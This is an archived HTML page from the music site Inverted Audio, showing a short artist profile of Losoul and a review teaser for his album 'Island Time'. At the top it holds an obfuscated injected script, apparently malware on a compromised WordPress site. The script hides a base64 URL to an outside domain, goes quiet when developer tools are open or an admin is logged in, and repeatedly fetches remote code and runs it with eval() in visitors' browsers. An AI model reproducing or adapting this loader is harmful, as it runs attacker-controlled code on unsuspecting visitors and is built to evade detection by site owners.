<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6934abcebcfea">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6934abcebcfea" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>Losoul					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">1</span></span>				</div>
				<div class="page-header-bottom">
					<div class="archive-description"><p>Losoul, member of Germany&#8217;s Playhouse label, has great respect for jazz, funk, and soul. Besides their intensity and &#8220;explosiveness&#8221;, he especially admires their ability to unite rhythm and groove with melody, emotion and dramaturgy in view of, however kitsch it might sound, a better world in which peace and freedom, love and friendship prevail. Beauty, finesse, emotion, abstraction: his is gripping groovy music that soothes the soul..</p>
</div>
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-40883" class="post-40883 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-deep-house genres-electronic genres-minimal artists-losoul labels-hypercolour formats-2xlp formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/losoul-island-time/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP-150x150.jpg 150w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="41003" data-permalink="https://inverted-audio.com/review/losoul-island-time/losoul-lp/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Losoul-LP" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/04/Losoul-LP-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/losoul-island-time/" rel="bookmark">Losoul: Island Time</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>It has been over 10 years since Losoul released his former &#8216;Care&#8217; LP on Playhouse. Despite the decade wait Peter Kremeier is a man who consistently refines his craft and that’s why ‘Island Time’ is not a come back but rather a celebration album that showcases his honed skills and dedication to the love of music.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-40883 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2025  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prim\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-privacy-bar" style="display:none;">
	<div class="gdpr-wrapper">
		<div class="gdpr-content">
			<p>In order to give you the best experience, Inverted Audio uses cookies and similar technologies for performance, analytics, personalization, advertising, and to help our site function.</p>
		</div>
		<div class="gdpr-right">
						<div class="gdpr-buttons">
				<button class="gdpr-preferences" type="button">Privacy Preferences</button>
				<button class="gdpr-agreement" type="button">I Agree</button>
			</div>
			<span class="gdpr-close"></span>
		</div>
	</div>
</div>

<div class="gdpr gdpr-privacy-preferences">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm">
			<input type="hidden" name="action" value="gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="4bd1169eb3" /><input type="hidden" name="_wp_http_referer" value="/artist/losoul/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-mobile-menu">
				<button type="button">Options</button>
			</div>
			<div class="gdpr-content">
				<div class="gdpr-tabs">
					<ul class="">
						<li><button type="button" class="gdpr-tab-button gdpr-active" data-target="gdpr-consent-management">Consent Management</button></li>
																			<li><button type="button" class="gdpr-tab-button gdpr-cookie-settings" data-target="necessary">Cookie Settings</button>
								<ul class="gdpr-subtabs">
									<li><button type="button" data-target="necessary" >Required Cookies &amp; Technologies</button></li><li><button type="button" data-target="advertising" >Advertising</button></li><li><button type="button" data-target="analytics" >Analytics</button></li>								</ul>
							</li>
											</ul>
					<ul class="gdpr-policies">
																													<li><a href="https://inverted-audio.com/privacy-policy/" target="_blank">Privacy Policy</a></li>
																		</ul>
				</div>
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Consent Management</h4>
						</header>
						<div class="gdpr-info">
							<p>Inverted Audio uses cookies and similar technologies to give you a better experience, enabling things like:<br />
<br />
- basic site functions<br />
- ensuring secure, safe transactions<br />
- remembering privacy and security settings<br />
- analyzing site traffic and usage<br />
- helping us understand the audience<br />
- showing relevant, targeted ads on our web properties<br />
<br />
Detailed information can be found on our Privacy Policy page.</p>
																								<div class="gdpr-cookies-used">
										<div class="gdpr-cookie-title">
											<p>Privacy Policy</p>
																							<span class="gdpr-always-active">Required</span>
												<input type="hidden" name="user_consents[]" value="privacy-policy" style="display:none;">
																					</div>
										<div class="gdpr-cookies">
											<span>WE TAKE YOUR PRIVACY SERIOUSLY

Inverted Audio Ltd (“we”) promise to protect and respect any personal data you share with us, or that we get from other organisations.

Inverted Audio Ltd is a privately held company. Registered office address: 54 Merritt Road, London, SE4 1DX.

This privacy statement tells you about the type of data we collect and how we use it.

We use your information in accordance with all applicable laws concerning the protection of personal information. This policy explains:

What information we may collect about you How we may use that information In what situations we may disclose your details to third parties Our use of cookies to improve your use of our website Information about how we keep your personal information secure, how we maintain it and your rights to be able to access it

You can email info@inverted-audio.com to ask about the data we hold on you, make changes or ask us to stop using it.</span>
										</div>
									</div>
																					</div>
					</div>
																<div class="necessary">
							<header>
								<h4>Required Cookies &amp; Technologies</h4>
							</header><!-- /header -->
							<div class="gdpr-info">
								<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
																	<div class="gdpr-cookies-used">
										<div class="gdpr-cookie-title">
											<p>Cookies Used</p>
																																		<span class="gdpr-always-active">Required</span>
												<input type="hidden" name="approved_cookies[]" value="[&quot;gdpr&quot;,&quot;wp-settings&quot;,&quot;&quot;]">
																					</div>
										<div class="gdpr-cookies">
											<span>gdpr, wp-settings,</span>
										</div>
									</div>
																							</div>
						</div>
											<div class="advertising">
							<header>
								<h4>Advertising</h4>
							</header><!-- /header -->
							<div class="gdpr-info">
								<p>These technologies are used for things like:<br />
<br />
- personalised ads<br />
- to limit how many times you see an ad<br />
- to understand usage via Google Analytics<br />
- to understand how you got to our web properties<br />
- to ensure that we understand the audience and can provide relevant ads<br />
<br />
We do this with social media, marketing, and analytics partners (who may have their own information they’ve collected). Saying no will not stop you from seeing our ads, but it may make them less relevant or more repetitive.<br />
</p>
																	<div class="gdpr-cookies-used">
										<div class="gdpr-cookie-title">
											<p>Cookies Used</p>
																																		<label class="gdpr-switch">
													<input type="checkbox" class="gdpr-cookie-category" data-category="advertising" name="approved_cookies[]" value="[&quot;Adsense&quot;,&quot;Facebook&quot;,&quot;Google Adwords&quot;]"  checked='checked'>
													<span class="gdpr-slider round"></span>
													<span class="gdpr-switch-indicator-on">ON</span>
													<span class="gdpr-switch-indicator-off">OFF</span>
												</label>
																					</div>
										<div class="gdpr-cookies">
											<span>Adsense, Facebook, Google Adwords</span>
										</div>
									</div>
																							</div>
						</div>
											<div class="analytics">
							<header>
								<h4>Analytics</h4>
							</header><!-- /header -->
							<div class="gdpr-info">
								<p>Our website uses tracking software to monitor our visitors to understand how they use it. We use software provided by Google Analytics, which use cookies to track visitor usage. This software will save a cookie to your computer’s hard drive to track and monitor your engagement and use of the website, and to help identify you on future visits. It will not store, save or collect personal information.</p>
																	<div class="gdpr-cookies-used">
										<div class="gdpr-cookie-title">
											<p>Cookies Used</p>
																																		<label class="gdpr-switch">
													<input type="checkbox" class="gdpr-cookie-category" data-category="analytics" name="approved_cookies[]" value="[&quot;Google Analytics&quot;,&quot;Facebook&quot;]"  checked='checked'>
													<span class="gdpr-slider round"></span>
													<span class="gdpr-switch-indicator-on">ON</span>
													<span class="gdpr-switch-indicator-off">OFF</span>
												</label>
																					</div>
										<div class="gdpr-cookies">
											<span>Google Analytics, Facebook</span>
										</div>
									</div>
																							</div>
						</div>
									</div>
				<input type="hidden" name="all_cookies" value="[&quot;gdpr&quot;,&quot;wp-settings&quot;,&quot;&quot;,&quot;Adsense&quot;,&quot;Facebook&quot;,&quot;Google Adwords&quot;,&quot;Google Analytics&quot;,&quot;Facebook&quot;]">
			</div>
			<footer>
				<input type="submit" value="Save Preferences">
			</footer>
		</form>
	</div>
</div>

<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/inverted-audio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/mix\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
